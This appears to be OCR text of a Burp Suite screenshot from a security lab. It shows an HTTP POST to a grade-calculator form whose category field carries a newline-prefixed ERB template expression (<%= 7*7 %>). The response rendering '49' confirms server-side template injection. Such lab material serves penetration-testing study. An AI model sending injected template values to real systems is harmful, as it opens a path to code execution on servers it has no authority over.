 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type:
application/x-www-form-urlencoded
Content-Length: 182
Origin: http://10.10.11.253
Connection: close
Referer:
http://10.10.11.253/weighted-grade
Upgrade-Insecure-Requests: 1
category1=maths%0A<%25%3d+7*7+%25>&
grade1=4&weight1=60&category2=leng&
grade2=4&weight2=40&category3=0&grade3=
0&weight3=0&category4=0&grade4=0&
weight4=0&category5=0&grade5=0&weight5=
0
Response
Pretty
Raw
Hex
Render
\n
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum
of five category names,
your grade in them out
of 100, and their
weight. Enter "N/A" into
the category field and
0 into the grade and
weight fields if you are
not using a row.
</p>
121 </form>
122 Your total grade is 4%<p>
maths
123 49: 2%
</p>
<p>
leng: 1%
</p>
<p>
0: 0%
</p>
<p>
0: 0%
</p>